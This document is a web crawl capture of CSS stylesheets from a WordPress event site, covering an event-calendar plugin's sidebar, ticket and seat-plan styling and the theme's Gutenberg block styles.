.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr > td,
.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr > td,
.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widget .etn-default-calendar-style table tbody > tr > td,
.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widgets .etn-default-calendar-style table tbody > tr > td,
.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr > td,
.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
#sidebar .etn-default-calendar-style table tbody > tr > td,
#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  background-color: transparent;
}
.sidebar .date-selected-calendar-event .etn-event-item,
.left-sidebar .date-selected-calendar-event .etn-event-item,
.right-sidebar .date-selected-calendar-event .etn-event-item,
.widget .date-selected-calendar-event .etn-event-item,
.widgets .date-selected-calendar-event .etn-event-item,
.main-sidebar .date-selected-calendar-event .etn-event-item,
#sidebar .date-selected-calendar-event .etn-event-item {
  padding: 0 0 10px;
  border-bottom: 1px solid #ddd;
}
.sidebar .date-selected-calendar-event .etn-event-item:hover,
.left-sidebar .date-selected-calendar-event .etn-event-item:hover,
.right-sidebar .date-selected-calendar-event .etn-event-item:hover,
.widget .date-selected-calendar-event .etn-event-item:hover,
.widgets .date-selected-calendar-event .etn-event-item:hover,
.main-sidebar .date-selected-calendar-event .etn-event-item:hover,
#sidebar .date-selected-calendar-event .etn-event-item:hover {
  background-color: transparent;
}
.sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.left-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.right-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.widget .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.widgets .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
.main-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4,
#sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-4 {
  display: none;
}
.sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.left-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.right-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.widget .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.widgets .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
.main-sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center,
#sidebar .date-selected-calendar-event .etn-event-item > .etn-col-md-8.etn-align-self-center {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0;
}
.sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
.widget .date-selected-calendar-event .etn-event-item .etn-title,
.widgets .date-selected-calendar-event .etn-event-item .etn-title,
.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,
#sidebar .date-selected-calendar-event .etn-event-item .etn-title {
  font-size: 0.9375rem;
  line-height: 1.125rem;
}
.sidebar .calendar_show.right > .etn-col-lg-7,
.sidebar .calendar_show.right > .etn-col-lg-5,
.sidebar .calendar_show.right .etn-col-lg-3,
.sidebar .calendar_show.right .etn-col-lg-5,
.sidebar .calendar_show.right .etn-col-lg-4,
.sidebar .calendar_show.left > .etn-col-lg-7,
.sidebar .calendar_show.left > .etn-col-lg-5,
.sidebar .calendar_show.left .etn-col-lg-3,
.sidebar .calendar_show.left .etn-col-lg-5,
.sidebar .calendar_show.left .etn-col-lg-4,
.sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.left-sidebar .calendar_show.right > .etn-col-lg-7,
.left-sidebar .calendar_show.right > .etn-col-lg-5,
.left-sidebar .calendar_show.right .etn-col-lg-3,
.left-sidebar .calendar_show.right .etn-col-lg-5,
.left-sidebar .calendar_show.right .etn-col-lg-4,
.left-sidebar .calendar_show.left > .etn-col-lg-7,
.left-sidebar .calendar_show.left > .etn-col-lg-5,
.left-sidebar .calendar_show.left .etn-col-lg-3,
.left-sidebar .calendar_show.left .etn-col-lg-5,
.left-sidebar .calendar_show.left .etn-col-lg-4,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.right-sidebar .calendar_show.right > .etn-col-lg-7,
.right-sidebar .calendar_show.right > .etn-col-lg-5,
.right-sidebar .calendar_show.right .etn-col-lg-3,
.right-sidebar .calendar_show.right .etn-col-lg-5,
.right-sidebar .calendar_show.right .etn-col-lg-4,
.right-sidebar .calendar_show.left > .etn-col-lg-7,
.right-sidebar .calendar_show.left > .etn-col-lg-5,
.right-sidebar .calendar_show.left .etn-col-lg-3,
.right-sidebar .calendar_show.left .etn-col-lg-5,
.right-sidebar .calendar_show.left .etn-col-lg-4,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.widget .calendar_show.right > .etn-col-lg-7,
.widget .calendar_show.right > .etn-col-lg-5,
.widget .calendar_show.right .etn-col-lg-3,
.widget .calendar_show.right .etn-col-lg-5,
.widget .calendar_show.right .etn-col-lg-4,
.widget .calendar_show.left > .etn-col-lg-7,
.widget .calendar_show.left > .etn-col-lg-5,
.widget .calendar_show.left .etn-col-lg-3,
.widget .calendar_show.left .etn-col-lg-5,
.widget .calendar_show.left .etn-col-lg-4,
.widget .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.widget .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.widgets .calendar_show.right > .etn-col-lg-7,
.widgets .calendar_show.right > .etn-col-lg-5,
.widgets .calendar_show.right .etn-col-lg-3,
.widgets .calendar_show.right .etn-col-lg-5,
.widgets .calendar_show.right .etn-col-lg-4,
.widgets .calendar_show.left > .etn-col-lg-7,
.widgets .calendar_show.left > .etn-col-lg-5,
.widgets .calendar_show.left .etn-col-lg-3,
.widgets .calendar_show.left .etn-col-lg-5,
.widgets .calendar_show.left .etn-col-lg-4,
.widgets .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.widgets .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
.main-sidebar .calendar_show.right > .etn-col-lg-7,
.main-sidebar .calendar_show.right > .etn-col-lg-5,
.main-sidebar .calendar_show.right .etn-col-lg-3,
.main-sidebar .calendar_show.right .etn-col-lg-5,
.main-sidebar .calendar_show.right .etn-col-lg-4,
.main-sidebar .calendar_show.left > .etn-col-lg-7,
.main-sidebar .calendar_show.left > .etn-col-lg-5,
.main-sidebar .calendar_show.left .etn-col-lg-3,
.main-sidebar .calendar_show.left .etn-col-lg-5,
.main-sidebar .calendar_show.left .etn-col-lg-4,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,
#sidebar .calendar_show.right > .etn-col-lg-7,
#sidebar .calendar_show.right > .etn-col-lg-5,
#sidebar .calendar_show.right .etn-col-lg-3,
#sidebar .calendar_show.right .etn-col-lg-5,
#sidebar .calendar_show.right .etn-col-lg-4,
#sidebar .calendar_show.left > .etn-col-lg-7,
#sidebar .calendar_show.left > .etn-col-lg-5,
#sidebar .calendar_show.left .etn-col-lg-3,
#sidebar .calendar_show.left .etn-col-lg-5,
#sidebar .calendar_show.left .etn-col-lg-4,
#sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-7,
#sidebar .event-calendar-wrapper.calendar-event-filter2 > .etn-col-lg-5,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.sidebar .calendar_show.right .etn-fullcalendar-content,
.sidebar .calendar_show.left .etn-fullcalendar-content,
.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.left-sidebar .calendar_show.right .etn-fullcalendar-content,
.left-sidebar .calendar_show.left .etn-fullcalendar-content,
.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.right-sidebar .calendar_show.right .etn-fullcalendar-content,
.right-sidebar .calendar_show.left .etn-fullcalendar-content,
.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.widget .calendar_show.right .etn-fullcalendar-content,
.widget .calendar_show.left .etn-fullcalendar-content,
.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.widgets .calendar_show.right .etn-fullcalendar-content,
.widgets .calendar_show.left .etn-fullcalendar-content,
.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
.main-sidebar .calendar_show.right .etn-fullcalendar-content,
.main-sidebar .calendar_show.left .etn-fullcalendar-content,
.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,
#sidebar .calendar_show.right .etn-fullcalendar-content,
#sidebar .calendar_show.left .etn-fullcalendar-content,
#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content {
  padding: 0;
  border: 0;
}
.sidebar .cat-radio-list,
.left-sidebar .cat-radio-list,
.right-sidebar .cat-radio-list,
.widget .cat-radio-list,
.widgets .cat-radio-list,
.main-sidebar .cat-radio-list,
#sidebar .cat-radio-list {
  height: 100%;
  background: #f6f6f6;
  padding: 20px 0;
}
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.sidebar .etn-default-calendar-style table tbody > tr > td,
.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.left-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.left-sidebar .etn-default-calendar-style table tbody > tr > td,
.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.right-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.right-sidebar .etn-default-calendar-style table tbody > tr > td,
.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widget .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widget .etn-default-calendar-style table tbody > tr > td,
.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.widgets .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.widgets .etn-default-calendar-style table tbody > tr > td,
.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.main-sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.main-sidebar .etn-default-calendar-style table tbody > tr > td,
.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
#sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
#sidebar .etn-default-calendar-style table tbody > tr > td,
#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  padding: 4px 0;
}
.sidebar .etn-default-calendar-style .fc-toolbar,
.left-sidebar .etn-default-calendar-style .fc-toolbar,
.right-sidebar .etn-default-calendar-style .fc-toolbar,
.widget .etn-default-calendar-style .fc-toolbar,
.widgets .etn-default-calendar-style .fc-toolbar,
.main-sidebar .etn-default-calendar-style .fc-toolbar,
#sidebar .etn-default-calendar-style .fc-toolbar {
  max-width: 100%;
}

.etn-sidebar .etn-add-to-calender-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0;
}
.etn-sidebar .etn-add-to-calender-title .etn-title {
  display: inline-block;
  margin: 0;
}
.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon {
  line-height: 1;
  position: relative;
  top: 3px;
  transition: all 0.3s ease;
}
.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon {
  transform: rotate(180deg);
}

.etn-calender-list {
  margin: 20px 0 0;
  padding: 0;
  display: flex;
  flex-direction: column;
}
.etn-calender-list li {
  list-style: none;
  padding: 0;
}
.etn-calender-list li + li {
  margin-top: 15px;
}
.etn-calender-list a {
  font-weight: 600;
  text-transform: capitalize;
  color: #333333;
  transition: all 0.3s ease;
  margin: 0;
  align-items: center;
  line-height: 1;
  display: inline-flex;
  padding: 7px 12px 5px;
  border-radius: 3px;
  border: 1px solid #f2f2f2;
  min-width: 172px;
}
.etn-calender-list a:hover {
  background: #5d78ff;
  color: #fff;
  border-color: transparent;
}
.etn-calender-list a i {
  padding-right: 15px;
}
.etn-calender-list a .calender-name {
  margin: -4px 0 0 15px;
  font-size: 0.875rem;
}

.etn-recurring-widget .etn-left-datemeta {
  margin-bottom: 0;
}
.etn-recurring-widget .etn-add-to-calender-title .etn-title {
  font-size: 1.125rem;
  margin: 0;
}
.etn-recurring-widget .etn-date-text {
  font-size: 1rem;
  color: #5d78ff;
  margin: 0;
}
.etn-recurring-widget .etn-date-to {
  font-size: 12px;
  padding: 5px 0;
  line-height: 1;
  margin: 0;
}

@media (max-width: 991px) {
  .etn-recurring-add-calendar {
    margin-bottom: 40px;
  }
  .etn-recurring-widget .etn-date-meta {
    padding: 8px 30px;
  }
}
.more-event-tag {
  background: #3d52ff;
  border-radius: 4px 0px 5px;
  color: #fff;
  display: inline-block;
  padding: 0 9px;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  margin: 0 0 10px;
}
.more-event-tag svg {
  vertical-align: middle;
}

.etn-event-thumb .more-event-tag {
  position: absolute;
  right: 15px;
  bottom: 15px;
  z-index: 1;
}

.attendee-ticket-update-form {
  background-color: #fff;
  padding: 30px;
  border-radius: 5px;
  margin: 0;
}
.attendee-ticket-update-form .etn-attendee-form-wrap {
  margin-top: 0;
}

.etn-related-event-wrap .etn-event-location span:not(:last-child),
.etn-event-related-post .etn-event-location span:not(:last-child) {
  position: relative;
  margin-right: 5px;
}
.etn-related-event-wrap .etn-event-location span:not(:last-child):before,
.etn-event-related-post .etn-event-location span:not(:last-child):before {
  position: absolute;
  right: -5px;
  content: ",";
}

.registration-expired-message {
  font-size: 18px;
  text-align: center;
  margin: 0;
  line-height: 1.4;
}

.wrap-seat-plan-form .tt-seat-map-controls {
  justify-content: flex-start;
}
.wrap-seat-plan-form .etn-summary-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid #e4e5ec;
  padding: 30px;
  border-radius: 8px;
  gap: 30px;
}
@media screen and (max-width: 767px) {
  .wrap-seat-plan-form .tt-seat-map-controls {
    flex-wrap: wrap;
  }
  .wrap-seat-plan-form .etn-summary-grid {
    grid-template-columns: 1fr;
    padding: 1rem;
  }
}
.wrap-seat-plan-form .etn-summary-element {
  display: flex;
  gap: 20px;
  flex: 0 0 50%;
  align-items: center;
}
.wrap-seat-plan-form .etn-summary-icon {
  flex: 0 0 50px;
  height: 50px;
  border: 1px solid #e4e5ec;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.wrap-seat-plan-form .etn-summary-description h4 {
  font-size: 14px;
  font-weight: normal;
  color: #606469;
  margin-bottom: 5px;
}
.wrap-seat-plan-form .etn-summary-description p {
  font-weight: bold;
  margin: 0;
}
.wrap-seat-plan-form .etn-summary-icon svg {
  fill: #000;
}
.wrap-seat-plan-form .tt-seatsmap-wrapper {
  border-color: transparent;
  margin-bottom: 25px;
}
.wrap-seat-plan-form .eventin-seat-plan-area {
  border: 1px solid #e2e2e3;
  padding: 30px 40px;
  border-radius: 10px;
}
.wrap-seat-plan-form .etn-checkout-button {
  display: flex;
  height: 46px;
  text-align: center;
  line-height: 1;
  background-color: rgb(93, 93, 255);
  color: #fff;
  border-radius: 40px;
  margin-top: 30px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.wrap-seat-plan-form .etn-checkout-button:hover {
  background-color: rgba(93, 93, 255, 0.8);
  color: #fff;
}
.wrap-seat-plan-form .selected-seats-list {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}
.wrap-seat-plan-form .selected-seats-list li {
  font-weight: bold;
  font-size: 16px;
}

.etn-ticket-details {
  margin-top: 10px;
}
.etn-ticket-details .ticket-details__title {
  margin: 0;
}
.etn-ticket-details .single-ticket-details__title {
  margin: 0;
  font-weight: bold;
}
.etn-ticket-details .single-ticket-seats__list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}
.etn-ticket-details .single-ticket-seats__list li {
  font-weight: normal;
  font-size: 14px;
}
.etn-ticket-details .single-ticket-details {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 4px;
}

.woocommerce-checkout-review-order-table .product-name {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.woocommerce-checkout-review-order-table .product-name > a {
  flex: 0 0 100%;
}

/* Button loading state */
.button.button--loader {
  display: flex;
  align-items: center;
  justify-content: center;
}

.button--loading:before {
  content: " ";
  width: 0.75em;
  height: 0.75em;
  margin-right: 0.5em;
  border-radius: 50%;
  border: 3px solid #fff;
  border-color: #3582c4 transparent #fff transparent;
  animation: loading-spinner-animation 1s linear infinite;
}

@keyframes loading-spinner-animation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.3.4
body_size: 4647
content:
/************************************************
  Gutenberg Block
************************************************/

body{
	overflow-x: hidden;
	color: #5a5a5a;
	-webkit-font-smoothing: antialiased !important;
  }
  
  .alignwide,
  .alignwide {
	margin-left: auto;
	margin-right: auto;
	clear: both;
  }
  
  @media only screen and (min-width: 768px) {
  .alignwide,
	.alignwide {
	  width: 100%;
	  max-width: 100%;
	}
  }
  
  
  @media only screen and (min-width: 768px) {
	  .entry-content > *, .entry .entry-summary > * {
        margin-top:32px;
        margin-bottom: 32px;
	  }
  }
  
  ul, li {
    list-style-position: inside;
   }
  
  .alignleft,
  .alignleft {
	float: left;
	max-width: calc(5 * (100vw / 12));
	margin-top: 0;
	margin-left: 0;
	margin-right: 1rem;
  }
  
  @media only screen and (min-width: 768px) {
  .alignleft,
  .alignleft {
	  max-width: calc(4 * (100vw / 12));
	  margin-right: calc(2 * 1rem);
	}
  }
  
  .alignright,
  .alignright {
	float: right;
	max-width: calc(5 * (100vw / 12));
	margin-top: 0;
	margin-right: 0;
	margin-left: 1rem;
  }
  
  
  @media only screen and (min-width: 768px) {
  .alignright,
  .alignright {
	  max-width: calc(4 * (100vw / 12));
	  margin-right: 0;
	  margin-left: calc(2 * 1rem);
	}
  }
  
  .aligncenter,
  .aligncenter {
	margin-left: auto;
	margin-right: auto;
  }
  
  /*
  
  /* Full Block Alignment If Sidebar Is Not Present */
  .sidebar-inactive #content .container {
	max-width: 80%;
  }
  
  
  /*-- Full width added css --*/
  
  .sidebar-inactive .alignfull, 
  .alignfull,
  .alignfull,
  .blockquote.wp-block-pullquote.alignfull,
  .wp-block-pullquote:not(.is-style-solid-color).alignfull{  
	  width: 100vw;
	  margin-left: -50vw;
	  margin-right: -50vw;
	  position: relative;
	  left: 50%;
	  right: 50%;
	  max-width: initial;
	  border-left:0;
  }
  
  .alignfull > img,
  .alignwide > img {
	max-width: none;
	width: 100%;
  }
  
  figure, .wp-caption, .wp-caption-overlay .wp-caption {
	  border: 0;
	  margin: 0;
	  padding: 0;
	  overflow: hidden;
	  position: relative;
	  max-width: 100%;
  }
  
  /*-- Full width added css end --*/
  
  .sidebar-inactive .alignfull blockquote{
	padding: 40px;
  }
  .sidebar-inactive .alignfull.wp-block-cover-image.has-background-dim{
	padding: 40px;
  }
  .sidebar-inactive  figure.wp-block-image.alignleft.is-resized,
  .wp-block-image .alignleft{
	margin-right: 30px;
	margin-bottom: 70px;
  }
  
  .sidebar-inactive  figure.wp-block-image.alignright.is-resized,
  .wp-block-image .alignright{
	margin-left: 30px;
  }
  
  .sidebar-inactive #content .container {
	max-width: 80%;
  }
  
  p.has-background {
	padding: 20px 30px;
  }
  
  .wp-block-audio {
	width: 100%;
  }
  
  .wp-block-audio audio {
	width: 100%;
  }
  
  .wp-block-audio.alignleft audio,
  .wp-block-audio.alignright audio {
	max-width: 198px;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-audio.alignleft audio,
	.wp-block-audio.alignright audio {
	  max-width: 384px;
	}
  }
  
  @media only screen and (min-width: 1379px) {
	.wp-block-audio.alignleft audio,
	.wp-block-audio.alignright audio {
	  max-width: 385.44px;
	}
  }
  
  .wp-block-video video {
	width: 100%;
  }
  .wp-block-embed-vimeo .wp-block-embed__wrapper{
  text-align: center;
  }
  .wp-block-button .wp-block-button__link {
	transition: background 150ms ease-in-out;
	border: none;
	font-size: 0.88889em;
	line-height: 1.2;
	box-sizing: border-box;
	font-weight: bold;
	text-decoration: none;
	padding: 0.76rem 1rem;
	outline: none;
	outline: none;
  }
  
  .wp-block-button .wp-block-button__link:not(.has-background) {
	font-size: 16px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #e7015e;
    height: 50px;
    padding: 0 35px;
    line-height: 50px;
    border-radius: 3px;
    border: 0;
  }
  
  .wp-block-button .wp-block-button__link:not(.has-text-color) {
	color: white;
  }
  
  .wp-block-button .wp-block-button__link:hover {
	color: white;
	background: #111;
	cursor: pointer;
  }
  
  .wp-block-button .wp-block-button__link:focus {
	color: white;
	background: #111;
	outline: thin dotted;
	outline-offset: -4px;
  }
  
  .wp-block-button:not(.is-style-squared) .wp-block-button__link {
	
  }
  
  .wp-block-button.is-style-outline .wp-block-button__link,
  .wp-block-button.is-style-outline .wp-block-button__link:focus,
  .wp-block-button.is-style-outline .wp-block-button__link:active {
	transition: all 150ms ease-in-out;
	border-width: 2px;
	border-style: solid;
  }
  
  .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
  .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
  .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
	background: transparent;
  }
  
  .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
  .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),
  .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color) {
	color: #ffb923;
	border-color: currentColor;
  }
  
  .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #111;
	border-color: #111;
  }
  
  .wp-block-archives,
  .wp-block-categories,
  .wp-block-latest-posts {
	list-style-position: outside;
  }
  
  .wp-block-latest-posts.has-dates{
	list-style: none;
  }
  
  .wp-block-latest-posts__post-date{
	margin-top:5px;
  }
  
  .wp-block-archives li,
  .wp-block-categories li,
  .wp-block-latest-posts li {
	font-weight: 500;
	line-height: 1.2;
	padding-bottom: 0.75rem;
  }
  
  .wp-block-archives li.menu-item-has-children, .wp-block-archives li:last-child,
  .wp-block-categories li.menu-item-has-children,
  .wp-block-categories li:last-child,
  .wp-block-latest-posts li.menu-item-has-children,
  .wp-block-latest-posts li:last-child {
	padding-bottom: 0;
  }
  
  .wp-block-archives li a,
  .wp-block-categories li a,
  .wp-block-latest-posts li a {
	text-decoration: none;
  }
  
  .wp-block-archives.aligncenter,
  .wp-block-categories.aligncenter {
	text-align: center;
	list-style-position: inside;
  }
  
  .wp-block-categories ul {
	padding-top: 0.75rem;
  }
  
  .wp-block-categories li ul {
	list-style-position: outside;
  }
  
  .wp-block-categories ul {
	counter-reset: submenu;
  }
  
  .wp-block-latest-posts.is-grid li {
	border-top: 2px solid #ccc;
	padding-top: 1rem;
	margin-bottom: 2rem;
  }
  
  .wp-block-latest-posts.is-grid li a:after {
	content: '';
  }
  
  .wp-block-latest-posts.is-grid li:last-child {
	margin-bottom: auto;
  }
  
  .wp-block-latest-posts.is-grid li:last-child a:after {
	content: '';
  }
  
  .wp-block-preformatted {
	line-height: 1.8;
	padding: 1rem;
  }
  
  .wp-block-verse {
	font-size: 22px;
	line-height: 1.8;
  }
  
  .has-drop-cap:not(:focus):first-letter {
	font-size: 3.375em;
	line-height: 1;
	font-weight: bold;
	margin: 0 0.25em 0 0;
  }
  
  .wp-block-pullquote {
	border-color: transparent;
	border-width: 2px;
	padding: 0;
  }
  
  .wp-block-pullquote p {
	font-size: 1.6875em;
	font-style: italic;
	line-height: 1.3;
	margin-bottom: 20px;
	margin-top: 0.5em;
  }
  
  .wp-block-pullquote p em {
	font-style: normal;
  }
  
  @media only screen and (min-width: 768px) {
	.wp-block-pullquote p {
	  font-size: 1.75rem;
	}
  }
  
  
  
